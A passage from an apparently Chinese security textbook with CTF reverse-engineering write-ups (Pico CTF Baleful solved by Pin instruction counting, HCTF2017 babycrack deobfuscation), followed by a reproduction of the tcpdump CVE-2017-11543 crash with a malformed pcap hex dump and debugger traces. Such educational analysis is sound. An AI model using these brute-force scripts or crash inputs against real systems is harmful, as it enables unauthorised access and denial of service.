| ; var int local_ch @ ebp-0xc
| ; arg int arg_8h @ ebp+0x8
| ; CALL XREF from 0x08049cbc (main)
| 0x0804898b 55 push ebp
| 0x0804898c 89e5 mov ebp, esp
| 0x0804898e 81ecc8000000 sub esp, 0xc8
| 0x08048994 c745cc001000. mov dword [local_34h], 0x1000
| 0x0804899b 837d0800 cmp dword [arg_8h], 0
| 0x0804899f 742a je 0x80489cb

```

```

| ----- true: 0x080489cb false: 0x080489a1
| 0x080489a1 c745d0000000. mov dword [local_30h], 0
| 0x080489a8 eb19 jmp 0x80489c3
| ----- true: 0x080489c3
| ; JMP XREF from 0x080489c7 (fcn.0804898b)
| 0x080489aa 8b45d0 mov eax, dword [local_30h]
| 0x080489ad c1e002 shl eax, 2
| 0x080489b0 034508 add eax, dword [arg_8h]
| 0x080489b3 8b10 mov edx, dword [eax]
| 0x080489b5 8b45d0 mov eax, dword [local_30h]
| 0x080489b8 8994854cffff. mov dword [ebp + eax*4 - 0xb4], edx
| 0x080489bf 8345d001 add dword [local_30h], 1
| ----- true: 0x080489c3
| ; JMP XREF from 0x080489a8 (fcn.0804898b)
| 0x080489c3 837dd01e cmp dword [local_30h], 0x1e
| ; [0x1e:4]=-1 ; 30
| 0x080489c7 7ee1 jle 0x80489aa
| ----- true: 0x080489aa false: 0x080489c9
| 0x080489c9 eb21 jmp 0x80489ec
| ----- true: 0x080489ec
| ; JMP XREF from 0x0804899f (fcn.0804898b)
| 0x080489cb c745d4000000. mov dword [local_2ch], 0
| 0x080489d2 eb12 jmp 0x80489e6
| ----- true: 0x080489e6
| ; JMP XREF from 0x080489ea (fcn.0804898b)
| 0x080489d4 8b45d4 mov eax, dword [local_2ch]
| 0x080489d7 c784854cffff. mov dword [ebp + eax*4 - 0xb4], 0
| 0x080489e2 8345d401 add dword [local_2ch], 1
| ----- true: 0x080489e6
| ; JMP XREF from 0x080489d2 (fcn.0804898b)
| 0x080489e6 837dd41e cmp dword [local_2ch], 0x1e
| ; [0x1e:4]=-1 ; 30
| 0x080489ea 7ee8 jle 0x80489d4
| ----- true: 0x080489d4 false: 0x080489ec
| ; JMP XREF from 0x080489c9 (fcn.0804898b)
| 0x080489ec c745c800f000. mov dword [local_38h], 0xf000
| 0x080489f3 c745d8000000. mov dword [local_28h], 0
| 0x080489fa c745ec000000. mov dword [local_14h], 0

```

```

| 0x08048a01 c745f0000000. mov dword [local_10h], 0
| 0x08048a08 c745f4000000. mov dword [local_ch], 0
| 0x08048a0f c745e8000000. mov dword [local_18h], 0
| 0x08048a16 8b45e8 mov eax, dword [local_18h]
| 0x08048a19 8945e4 mov dword [local_1ch], eax
| 0x08048a1c 8b45e4 mov eax, dword [local_1ch]
| 0x08048a1f 8945e0 mov dword [local_20h], eax
| 0x08048a22 8b45e0 mov eax, dword [local_20h]
| 0x08048a25 8945dc mov dword [local_24h], eax
| 0x08048a28 e93a120000 jmp 0x8049c67
| ----- true: 0x08049c67
| ; JMP XREF from 0x08049c74 (fcn.0804898b)
| 0x08048a2d 8b45cc mov eax, dword [local_34h]
| 0x08048a30 05c0c00408 add eax, 0x804c0c0
| 0x08048a35 0fb600 movzx eax, byte [eax]
| 0x08048a38 0fbec0 movsx eax, al
| 0x08048a3b 83f820 cmp eax, 0x20
; 32
| 0x08048a3e 0f871e120000 ja 0x8049c62
| ----- true: 0x08049c62 false: 0x08048a44
| 0x08048a44 8b0485d49d04. mov eax, dword [eax*4 + 0x8049d
d4] ; [0x8049dd4:4]=0x8048a4d
| 0x08048a4b ffe0 jmp eax

| ; JMP XREF from 0x08048a3e (fcn.0804898b)
| 0x08049c62 8345cc01 add dword [local_34h], 1
| 0x08049c66 90 nop
| ----- true: 0x08049c67
| ; XREFS: JMP 0x08048a28 JMP 0x08048a51 JMP 0x08048a8a JM
P 0x08048bbf JMP 0x08048cf4 JMP 0x08048e2a JMP 0x08048f8c JM
P 0x080490c1
| ; XREFS: JMP 0x080491f6 JMP 0x0804932b JMP 0x08049462 JM
P 0x08049599 JMP 0x080495f0 JMP 0x08049644 JMP 0x08049698 JM
P 0x080496cc
| ; XREFS: JMP 0x080496e7 JMP 0x08049710 JMP 0x08049739 JM
P 0x08049762 JMP 0x0804978b JMP 0x080497b4 JMP 0x080497dd JM
P 0x080498eb
| ; XREFS: JMP 0x080499fd JMP 0x08049a81 JMP 0x08049ab4 JM
P 0x08049ae7 JMP 0x08049b3e JMP 0x08049b8d JMP 0x08049bf6 JM
P 0x08049c2c

```

```

| ; XREFS: JMP 0x08049c60
| 0x08049c67 8b45cc mov eax, dword [local_34h]
| 0x08049c6a 05c0c00408 add eax, 0x804c0c0
| 0x08049c6f 0fb600 movzx eax, byte [eax]
| 0x08049c72 3c1d cmp al, 0x1d
| ; 29
| 0x08049c74 0f85b3edffff jne 0x8048a2d
| ----- true: 0x08048a2d false: 0x08049c7a
| 0x08049c7a 8b854cffffff mov eax, dword [local_b4h]
| ; JMP XREF from 0x08048a6f (fcn.0804898b + 228)
| 0x08049c80 c9 leave
\ 0x08049c81 c3 ret

```

```

[0x08048540]> px @ 0x0804c060
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x0804c060 7c86 0408 ad86 0408 d486 0408 a987 0408 |
.....
0x0804c070 fb86 0408 1b87 0408 4e87 0408 d887 0408N..
.....
0x0804c080 1986 0408 1388 0408 3488 0408 7b88 04084..
.{...
0x0804c090 b688 0408 f188 0408 2c89 0408 6086 0408,..
.``...
0x0804c0a0 6a86 0408 6789 0408 0000 0000 0000 0000 j...g.....
.....

```

## 使用 Pin 求解

就像上面那样逆向实在是太难了，不如 Pin 的黑科技。

编译 32 位 pintool：

```
[ManualExamples]$ make obj-ia32/inscount0.so TARGET=
```

随便输入几个长度不同的密码试试：

```
[ManualExamples]$ echo "A" | ../../../../pin -t obj-ia32/inscount0.
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 437603
[ManualExamples]$ echo "AA" | ../../../../pin -t obj-ia32/inscount0.
.so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 438397
[ManualExamples]$ echo "AAA" | ../../../../pin -t obj-ia32/inscount
0.so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 439191
```

```
$ python -c 'print(439191 - 438397)'
794
$ python -c 'print(438397 - 437603)'
794
```

指令执行的次数呈递增趋势，完美，这样只要递增到这个次数有不同时，就可以得到正确的密码长度：

```

import os

def get_count(flag):
 cmd = "echo " + "\"" + flag + "\"" + " | ../../../../pin -t obj
-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack"
 os.system(cmd)
 with open("inscount.out") as f:
 count = int(f.read().split(" ")[1])
 return count

flag = "A"
p_count = get_count(flag)
for i in range(50):
 flag += "A"
 count = get_count(flag)
 print("count: ", count)
 diff = count - p_count
 print("diff: ", diff)
 if diff != 794:
 break
 p_count = count
print("length of password: ", len(flag))

```

```

Please enter your password: Sorry, wrong password!
count: 459041
diff: 794
Please enter your password: Sorry, wrong password!
count: 459835
diff: 794
Please enter your password: Sorry, wrong password!
count: 508273
diff: 48438
length of password: 30

```

好，密码长度为 30，接下来是逐字符爆破，首先要确定字符不同对 count 没有影响：

```
[ManualExamples]$ echo "A" | ../../../../pin -t obj-ia32/inscount0.
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 437603
[ManualExamples]$ echo "b" | ../../../../pin -t obj-ia32/inscount0.
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 437603
[ManualExamples]$ echo "_" | ../../../../pin -t obj-ia32/inscount0.
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 437603
```

确实没有，写下脚本：

```

import os

def get_count(flag):
 cmd = "echo " + "\"" + flag + "\"" + " | ../../../../pin -t obj
-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack"
 os.system(cmd)
 with open("inscount.out") as f:
 count = int(f.read().split(" ")[1])
 return count

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0
123456789_-+*! "

flag = list("A" * 30)
p_count = get_count("".join(flag))
for i in range(30):
 for c in charset:
 flag[i] = c
 print("".join(flag))
 count = get_count("".join(flag))
 print("count: ", count)
 if count != p_count:
 break
 p_count = count
print("password: ", "".join(flag))

```

```

packers_and_vms_and_xors_oh_mx
Please enter your password: Sorry, wrong password!
count: 507925
packers_and_vms_and_xors_oh_my
Please enter your password: Congratulations!
count: 505068
password: packers_and_vms_and_xors_oh_my

```

简单到想哭。

## 参考资料

- Pico CTF 2014 : Baleful

## 6.2.6 re SECCON2017 printf\_machine

- 题目解析
- 参考资料

[下载文件](#)

### 题目解析

```
$ file fsmachine
fsmachine: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV
), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.32, BuildID[sha1]=2c99311f15c42eaa9c06b6567ef6
8b73bed27f07, not stripped
```

### 参考资料

- [400\\_printf\\_machine](#)

## 6.3.1 web HCTF2017 babycrack

- 题目解析
- 解题流程

### 题目解析

题目就不用多说了，很容易发现是 JavaScript 代码审计。

整个文件的变量名/函数名可以看作是混淆了的，分析一下整个文件的结构：

```
—
|- _0x180a, 关键字的替换数组
|- 匿名函数, 对数组元素进行重排
|- _0xa180, 取出对应索引的数组元素
|- check, 主要的分析函数
|- test, 主要的运行函数
```

这道题结合浏览器进行动态调试，可以节省很多脑力。

首先是重排，这里不需要去深究到底逻辑原理，让引擎代替你去把数组重排好即可。结合程序员计算器和 CyberChef 分析更加方便。

### 解题流程

这样我们可以直接进入 `check` 函数进行分析。

```
| - _0x2e2f8d, 又一次进行数组混淆，得到一个新数组
| - _0x50559f, 获取 flag 的前四位，即 'hctf'
| - _0x5cea12, 由 'hctf' 生成一个基数
| - 这里有一个 debug 的事件，个人认为是阻止使用 F12 调试用的，所以可以
直接删去
| - 匿名函数，对 _0x2e2f8d 这个数组再进行排列
| - _0x43c8d1, 根据输入获取数组中相应值的函数
| - _0x1c3854, 将输入的 ascii 码转化为 16 进制，再加上 '0x'
```

以上部分可以看成是准备部分，这一部分的难点在于多次处理了数组，在动态调试时，很多函数如果多次执行就会产生与原答案不同的数组结构，因此，每次执行都需要重新初始化。

```
| - _0x76e1e8, 以下划线分割输入，从后面分析可以得知 flag 一共有 5 段
| - _0x34f55b, 这一段给出了第一个逆向的条件，结合下一句 if 条件。
```

单独来分析，其实最初我看掉了一个括号，结果弄混了符号优先级，导致觉得这个条件没有意义。

这个条件是说，第一段的最后两个字符的 **16** 进制和 ‘{’ 的 **16** 进制异或后，对第一段的长度求余应该等于 **5**。

这里可以先进行如下猜测

第一段，已经有 ‘hctf{’ 了，这里正好去最后两位，先猜测第一段一共只有 7 位，这个猜测是后验的，先不细说。

```
| - b2c
```

理解这个函数极为重要，通过随机输入进行测试，输出结果有些眼熟，像是 base64 但不对，比对后确定是 base32 编码，知道这个就不用再去多解读它了。同时，这里也有一个 debug 需要删除

| - e，第二个逆向条件

这一句是说，第三段做 **base32** 编码，取等号前的部分，再进行 **16** 进制和 **0x53a3f32** 异或等于 **0x4b7c0a73**

计算  $0x4b7c0a73 \wedge 0x53a3f32 = 0x4E463541$   
 $4E463541 \Rightarrow NF5A$  16 进制转字符  
 $NF5A \Rightarrow iz$  base32 解码

因此，flag 暂时如下 hctf{x\_x\_iz\_x\_x}

| - f，第三个逆向条件

这一句是说，第四段和第三段一样编码后，和 **0x4b7c0a73** 异或等于 **0x4315332**

计算  $0x4315332 \wedge 0x4b7c0a73 = 0x4F4D5941$   
 $4F4D5941 \Rightarrow OMYA$   
 $OMYA \Rightarrow s0$

flag hctf{x\_x\_iz\_s0\_x}

| - n， $f * e^*$  第一段的长度（先不管）  
| - h，将输入字符串的每一个字符 ascii 码进行计算 (\*第二段长度)  
    后连接起来显示（字符到 ascii 码转换）  
| - j，将第二段以 ‘3’ 分割，又后面可以确定是分成了两部分  
| - 第四个逆向条件

首先是，分割的两部份长度相等，第一部分和第二部分 **16** 进制异或等于 **0x1613**，这个条件只能后验，也先不管。

—  
|- k，输入的 ascii 码 \* 第二段的长度  
|- l，第一部分逐字符 ascii 码 \* 第二段长度等于 0x2f9b5072

首先， $0x2f9b5072 == 798707826$

798 707 826

正好分成三个，已知 h 是对应 ascii 码 \* 常数，  
所以假设第一部分有三个字符，那么就是变成了求解常数  
也就是 798 707 826 的最大公约数  
求解得常数为 7  
字符 114 101 118 => rev

所以，第二段一共有 7 个字符，前四个字符为 rev3，带入上面的后验条件 0x1613

$0x726576 \wedge 0x1613 = 0x727365$   
 $727365 \Rightarrow rse$

flag hctf{?\_rev3rse\_iz\_s0\_?}

—  
|- m, 第五个逆向条件，第五段的前四位和第一段的长度有关

题目的 hint 提示，每一段都有意义，因此我们这里做个爆破，假设第一段的长度在 6-30 之间，我们可以算出 n，在用 n 去算第五段前四位。

$n = f * e * (6 - 30)$   
第五段前四位 =  $n \% 0x2f9b5072 + 0x48a05362$

代码：

```
import binascii
for i in range(6,31):
 n = 0x4315332*0x4b7c0a73*i
 strings = n%0x2f9b5072 + 0x48a05362
 print binascii.a2b_hex(str(hex(strings))[2:-1])
```

结果：

```
qK1
h4r
_;
Vn
L钔V
sr姍
j[癡
aDxE
X-Ah
0
P
u?
1位
ck祕
ZT~b
Q=GJ
w熊
n?
e拥t
\{籠
Sd燶
JMM,
p裹
g?n
^VIII
U嫵>
```

可以看到大多数字符都没有意义，除了 h4r 让人遐想联翩，可惜还是不全，但是结合已经分析出的 flag，猜测应该是 h4rd。

### 6.3.1 web HCTF2017 babycrack

flag hctf{??\_rev3rse\_iz\_s0\_h4rd?}

- 
- | - \_0x5a6d56, 将输入重复指定次数组合
- | - 第六个逆向条件和第七个逆向条件

1. 第五段的第六位重复两次不等于倒数第 5-8 位，这个条件也让人摸不着头脑。
2. 第五段倒数第 2 位等于第五段第五位加 1
3. 第五段第 7-8 位去掉 0x 等于第五段第 7 位的 ascii 码 \* 第五段长度 \* 5
4. 第五段第五位为 2，第五段 7-8 位等于第五段第 8 位重复两次
5. 结合 hint

由以上条件可以推出以下 flag

hctf{??\_rev3ser\_iz\_s0\_h4rd2?3??3333}

先假设 2 和 3 之间没有数字了，这时 7-8 位还未知但是 7-8 位相同，这时的方程

而且在这里，由于直接把 0x 去掉，所以 x 的 16 进制一定全为数字  
字符拼接 {hex(x)hex(x)} = ascii(x)\*13\*5

爆破代码：

```
import binascii

for i in range(1,128):
 string1 = hex(i)[2:]
 try:
 if int(string1+string1) == i*13*5:
 print chr(i)
 except:
 continue
```

output :

e

### 6.3.1 web HCTF2017 babycrack

验证前面的后验条件可以确定如下 flag

```
hctf{??_rev3ser_iz_s0_h4rd23ee3333}
```

只剩下最前面的两位，为了方便，利用题目提供的 sha256 结果，我就不回溯条件在判断，直接进行碰撞。

```
import hashlib

a = 'hctf{'
b = '_rev3rse_iz_s0_h4rd23ee3333}''

e1 = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd',
 'e', 'f', 'g', 'h', 'i', 'j', 'k',
 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z']
e2 = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd',
 'e', 'f', 'g', 'h', 'i', 'j', 'k',
 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z']

for i in e1:
 for j in e2:
 sh = hashlib.sha256()
 sh.update(a+i+j+b)
 if sh.hexdigest() == "d3f154b641251e319855a73b010309
a168a12927f3873c97d2e5163ea5cbb443":
 print a+i+j+b
```

output:

```
hctf{j5_rev3rse_iz_s0_h4rd23ee3333}
```

## 第七篇 实战篇

- 7.1.1 [CVE-2017-11543] tcpdump 4.9.0 Buffer Overflow
- 7.1.2 [CVE-2015-0235] glibc 2.17 Buffer Overflow
- 7.1.3 [CVE-2016-4971] wget 1.17.1 Arbitrary File Upload
- 7.1.4 [CVE-2017-13089] wget 1.19.1 Buffer Overflow
- 7.1.5 [CVE-2018-1000001] glibc Buffer Underflow
- 7.1.6 [CVE-2017-9430] DNSTracer 1.9 Buffer Overflow
- 7.1.7 [CVE-2018-6323] GNU binutils 2.26.1 Integer Overflow

## 7.1.1 [CVE-2017-11543] tcpdump 4.9.0 Buffer Overflow

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

### 漏洞描述

tcpdump 是 Linux 上一个强大的网络数据采集分析工具，其 4.9.0 版本的 `sliplink_print` 函数（位于 `print-s1.c`）中存在一个栈溢出漏洞，原因是程序在进行内存存取的操作前未对一些值做判断，导致操作了非法的内存地址。攻击者可以利用这个漏洞触发拒绝服务，甚至任意代码执行。

这个漏洞是发现者用 AFL 做 fuzz 时发现的。

### 漏洞复现

|      | 推荐使用的环境      | 备注         |
|------|--------------|------------|
| 操作系统 | Ubuntu 16.04 | 体系结构：32 位  |
| 调试器  | gdb-peda     | 版本号：7.11.1 |
| 漏洞软件 | tcpdump      | 版本号：4.9.0  |

为了编译 tcpdump，我们需要安装 dev 版本的 libpcap：

```
$ sudo apt-get install libpcap-dev
$ dpkg -l libpcap-dev
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/half-conf/Half-inst/trig-a
Wait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
n
=====
ii libpcap-dev 1.7.4-2 all development
t library for libpcap (transitiona
```

下载安装有漏洞的 tcpdump 4.9.0：

```
$ wget https://github.com/the-tcpdump-group/tcpdump/archive/tcpd
ump-4.9.0.tar.gz
$ tar zxvf tcpdump-4.9.0.tar.gz
$ cd tcpdump-tcpdump-4.9.0/
$./configure
```

执行 `configure` 会生成相应的 `Makefile`，然后 `make install` 就可以了，但是这里我们修改下 `Makefile`，给 `gcc` 加上参数 `-fsanitize=address`，以开启内存检测功能：

```
CFLAGS = -g -O2 -fsanitize=address
```

最后：

```
$ sudo make install
$ tcpdump --version
tcpdump version 4.9.0
libpcap version 1.7.4
```

使用下面的 poc 即可成功地触发漏洞产生 Segment Fault：



```
$ python poc.py
reading from file slip-bad-direction.pcap, link-type SLIP (SLIP)
ASAN:SIGSEGV
=====
=
==11084==ERROR: AddressSanitizer: SEGV on unknown address 0x0842
5c5c (pc 0x0815f697 bp 0x00000027 sp 0xbfae3ab0 T0)
#0 0x815f696 in compressed_sl_print print-sl.c:253
#1 0x815f696 in sliplink_print print-sl.c:166
#2 0x815f696 in sl_if_print print-sl.c:77
#3 0x8060ecf in pretty_print_packet print.c:339
#4 0x8055328 in print_packet tcpdump.c:2501
#5 0xb7203467 (/usr/lib/i386-linux-gnu/libpcap.so.0.8+0x1c4
67)
#6 0xb71f40e2 in pcap_loop (/usr/lib/i386-linux-gnu/libpcap.
so.0.8+0xd0e2)
#7 0x8051218 in main tcpdump.c:2004
#8 0xb7049636 in __libc_start_main (/lib/i386-linux-gnu/libc
.so.6+0x18636)
#9 0x8054315 (/usr/local/sbin/tcpdump.4.9.0+0x8054315)

AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV print-sl.c:253 compressed_sl_pri
nt
==11084==ABORTING
```

```
$ file slip-bad-direction.pcap
slip-bad-direction.pcap: tcpdump capture file (little-endian) -
version 2.4 (SLIP, capture length 262144)
```

## 漏洞分析

首先介绍一下 pcap 包的文件格式，文件头是这样一个结构体，总共 24 个字节：

```

struct pcap_file_header {
 bpf_u_int32 magic;
 u_short version_major;
 u_short version_minor;
 bpf_int32 thiszone; /* gmt to local correction */
 bpf_u_int32 sigfigs; /* accuracy of timestamps */
 bpf_u_int32 snaplen; /* max length saved portion of e
ach pkt */
 bpf_u_int32 linktype; /* data link type (LINKTYPE_*) */

};

```

- **magic** : 标识位 : 4 字节 , 这个标识位的值是 16 进制的 0xa1b2c3d4
- **major** : 主版本号 : 2 字节 , 默认值为 0x2
- **minor** : 副版本号 : 2 字节 , 默认值为 0x04
- **thiszone** : 区域时间 : 4 字节 , 实际上并未使用 , 因此被设置为 0
- **sigfigs** : 精确时间戳 : 4 字节 , 实际上并未使用 , 因此被设置为 0
- **snaplen** : 数据包最大长度 : 4 字节 , 该值设置所抓获的数据包的最大长度
- **linktype** : 链路层类型 : 4 字节 , 数据包的链路层包头决定了链路层的类型

接下来是数据包头 , 总共 16 个字节 :

```

struct pcap_pkthdr {
 struct timeval ts; /* time stamp */
 bpf_u_int32 caplen; /* length of portion present */
 bpf_u_int32 len; /* length this packet (off wire)
*/
};

struct timeval {
 long tv_sec; /* seconds (XXX should b
e time_t) */
 suseconds_t tv_usec; /* and microseconds */
};

```


- **ts** : 时间戳 : 8 字节 , 4 字节表示秒数 , 4 字节表示微秒数
- **caplen** : 当前数据区长度 : 4 字节 , 表示所抓获的数据包保存在 pcap 文件中的实际长度

- `len` : 离线数据长度 : 4 字节 , 如果文件中保存的不是完整数据包 , 可能比 `caplen` 大

我们从 `tcpdump` 的测试集中找到这样一个测试用例 , 整个包是这样的 :

```
$ xxd -g1 slip-bad-direction.pcap
00000000: d4 c3 b2 a1 02 00 04 00 00 00 00 00 00 00 00 00
.
.
.
00000010: 00 00 04 00 08 00 00 00 f6 b5 a5 58 f8 bd 07 00
.
.
X.
.
00000020: 27 00 00 00 36 e7 '...6
.
.
.
00000030: e7 ca 00
.
.
.
00000040: 00 52 54 00 12 35 02 08 00 27 bd c8 2e 08 00 .RT..
5.'....
```

所以其链路层类型为 `08` , 即 SLIP (Serial Line Internet Protocol) 。通常一个 SLIP 的包结构如下 :



- `direction` 字段指示发送或接收
  - `0` : 表示本机接收的包
  - `1` : 表示本机发送的包

在这里 direction 是 `0xe7`，并且由于 packet type 被设置了，所以 payload 是一个压缩的 TCP/IP 包，它的 packet type 和 compression information 共同构成了压缩的 TCP/IP 数据报，其结构如下：

|                               | Byte |  |  |  |  |  |  |
|-------------------------------|------|--|--|--|--|--|--|
| C   I   P   S   A   W   U   0 |      |  |  |  |  |  |  |
| +                             |      |  |  |  |  |  |  |
| connection number             | 1    |  |  |  |  |  |  |
| +                             |      |  |  |  |  |  |  |
| TCP checksum                  | 2-3  |  |  |  |  |  |  |
| +                             |      |  |  |  |  |  |  |
| data                          | 3-16 |  |  |  |  |  |  |
| .                             | .    |  |  |  |  |  |  |
| .                             | .    |  |  |  |  |  |  |
| .                             | .    |  |  |  |  |  |  |

在 `sliplink_print` 函数处下断点：

```

gdb-peda$ b sliplink_print
gdb-peda$ r -e -r slip-bad-direction.pcap
Starting program: /usr/local/sbin/tcpdump.4.9.0 -e -r slip-bad-d
irection.pcap
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_d
b.so.1".
reading from file slip-bad-direction.pcap, link-type SLIP (SLIP)

[-----registers-----]
-----]
EAX: 0x1
EBX: 0xe7e7e736
ECX: 0x0
EDX: 0xbffffdb94 --> 0x1
ESI: 0xb65ba810 --> 0xe7e7e7e7
EDI: 0xbffffdb90 --> 0x0
EBP: 0x27 ("'")
ESP: 0xbffffd760 --> 0xe7e7e726
EIP: 0x815efc0 (<sliplink_print+304>: mov eax,DWORD PTR [esp+
0x48])

```

## 7.1.1 [CVE-2017-11543] tcpdump 4.9.0 Buffer Overflow

```
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x815efbc <sl_if_print+300>: pop ebp
0x815efbd <sl_if_print+301>: ret
0x815efbe <sl_if_print+302>: xchg ax,ax
=> 0x815efc0 <sl_if_print+304>: mov eax,DWORD PTR [esp+0x4
8]
0x815efc4 <sl_if_print+308>: mov edx,DWORD PTR [esp+0x4
8]
0x815efc8 <sl_if_print+312>: shr eax,0x3
0x815efcb <sl_if_print+315>: and edx,0x7
0x815efce <sl_if_print+318>: movzx eax,BYTE PTR [eax+0x20
000000]
[-----stack-----]
-----]
0000| 0xbffffd760 --> 0xe7e7e726
0004| 0xbffffd764 --> 0xb65ba800 --> 0xe7e7e7e7
0008| 0xbffffd768 --> 0x27 ("'")
0012| 0xbffffd76c --> 0xfbada2488
0016| 0xbffffd770 --> 0xb5803e68 --> 0x10
0020| 0xbffffd774 --> 0xb7ff0030 (<_dl_runtime_resolve+16>: po
p edx)
0024| 0xbffffd778 --> 0xb795af4b (<__fread_chk+11>: add ebx
, 0xbc0b5)
0028| 0xbffffd77c --> 0x80e6a200
[-----]
-----]
```

Legend: code, data, rodata, value

```
Breakpoint 1, sl_if_print (ndo=0xbffffdb90, h=0xbffffd82c,
p=0xb65ba800 '\347' <repeats 22 times>, <incomplete sequence
\312>) at ./print-sl.c:77
77 sliplink_print(ndo, p, ip, length);
gdb-peda$ x/10x 0xb65ba800
0xb65ba800: 0xe7e7e7e7 0xe7e7e7e7 0xe7e7e7e7 0xe7e7e
7e7
0xb65ba810: 0xe7e7e7e7 0x00cae7e7 0x00545200 0x08023
512
```

```
0xb65ba820: 0xc8bd2700 0xbe00082e
```

参数 `p=0xb65ba800` 位置处存放着从 pcap 中解析出来的 data，总共 39 个字节。

然后语句 `dir = p[SLX_DIR]` 从 data 中取出第一个字节作为 dir，即 `0xe7`：

```
[-----registers-----]
-----]
EAX: 0xe7
EBX: 0xe7e7e736
ECX: 0x0
EDX: 0x0
ESI: 0xb65ba810 --> 0xe7e7e7e7
EDI: 0xbffffdb90 --> 0x0
EBP: 0x27 ("")
ESP: 0xbffffd760 --> 0xe7e7e726
EIP: 0x815efe8 (<sl_if_print+344>: mov DWORD PTR [esp+0x4]
, eax)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0x815efdb <sl_if_print+331>: jne 0x815f3c6 <sl_if_print
+1334>
0x815efe1 <sl_if_print+337>: mov eax, DWORD PTR [esp+0x4
8]
0x815efe5 <sl_if_print+341>: movzx eax, BYTE PTR [eax]
=> 0x815efe8 <sl_if_print+344>: mov DWORD PTR [esp+0x4], ea
x
0x815efec <sl_if_print+348>: lea eax, [edi+0x74]
0x815efef <sl_if_print+351>: mov ecx, eax
0x815eff1 <sl_if_print+353>: mov DWORD PTR [esp+0x8], ea
x
0x815eff5 <sl_if_print+357>: shr eax, 0x3
[-----stack-----]
-----]
0000| 0xbffffd760 --> 0xe7e7e726
0004| 0xbffffd764 --> 0xb65ba800 --> 0xe7e7e7e7
0008| 0xbffffd768 --> 0x27 ("")
```

## 7.1.1 [CVE-2017-11543] tcpdump 4.9.0 Buffer Overflow

```
0012| 0xbffffd76c --> 0xfbad2488
0016| 0xbffffd770 --> 0xb5803e68 --> 0x10
0020| 0xbffffd774 --> 0xb7ff0030 (<_dl_runtime_resolve+16>: po
p edx)
0024| 0xbffffd778 --> 0xb795af4b (<__fread_chk+11>: add ebx
, 0xbc0b5)
0028| 0xbffffd77c --> 0x80e6a200
[-----]
-----]
Legend: code, data, rodata, value
0x0815efe8 133 dir = p[SLX_DIR];
```

然后程序将 `dir==0xe7` 与 `SLIPDIR_IN==0` 作比较，肯定不相等，于是错误地把 `dir` 当成 `SLIPDIR_OUT==1` 处理了：

```
[-----registers-----
-----]
EAX: 0x8237280 --> 0x204f ('0 ')
EBX: 0xe7e7e736
ECX: 0xe7
EDX: 0x8237280 --> 0x204f ('0 ')
ESI: 0xb65ba810 --> 0xe7e7e7e7
EDI: 0xbffffdb90 --> 0x0
EBP: 0x27 ("")
ESP: 0xbffffd750 --> 0xbffffdb90 --> 0x0
EIP: 0x815f02b (<sl_if_print+411>: call DWORD PTR [edi+0x74
])
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
0x815f026 <sl_if_print+406>: sub esp, 0x8
0x815f029 <sl_if_print+409>: push eax
0x815f02a <sl_if_print+410>: push edi
=> 0x815f02b <sl_if_print+411>: call DWORD PTR [edi+0x74]
0x815f02e <sl_if_print+414>: lea edx, [edi+0x10]
0x815f031 <sl_if_print+417>: add esp, 0x10
0x815f034 <sl_if_print+420>: mov eax, edx
0x815f036 <sl_if_print+422>: shr eax, 0x3
```

```

Guessed arguments:
arg[0]: 0xbffffdb90 --> 0x0
arg[1]: 0x8237280 --> 0x204f ('0 ')
[-----stack-----]
-----]
0000| 0xbffffd750 --> 0xbffffdb90 --> 0x0
0004| 0xbffffd754 --> 0x8237280 --> 0x204f ('0 ')
0008| 0xbffffd758 --> 0x0
0012| 0xbffffd75c --> 0x0
0016| 0xbffffd760 --> 0xe7e7e726
0020| 0xbffffd764 --> 0xe7
0024| 0xbffffd768 --> 0xbffffdc04 --> 0x8060b00 (<ndo_printf>:
 mov eax,0x8330fa4)
0028| 0xbffffd76c --> 0xfbcd2488
[-----]
-----]
Legend: code, data, rodata, value
0x0815f02b 134 ND_PRINT((ndo, dir == SLIPDIR_IN ? "I "
: "0 "));
```

继续往下执行，终于在执行到语句 `lastlen[dir][lastconn] = length - (hlen << 2);` 的时候挂掉了，它访问了一个不合法的地址：

```

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
-----]
EAX: 0xe7e7
EBX: 0xe7e7e6de
ECX: 0xbffffdc04 --> 0x8060b00 (<ndo_printf>: mov eax,0x833
0fa4)
EDX: 0xe7
ESI: 0xb65ba810 --> 0xe7e7e7e7
EDI: 0xbffffdb90 --> 0x0
EBP: 0x27 ("")
ESP: 0xbffffd760 --> 0xe7e7e726
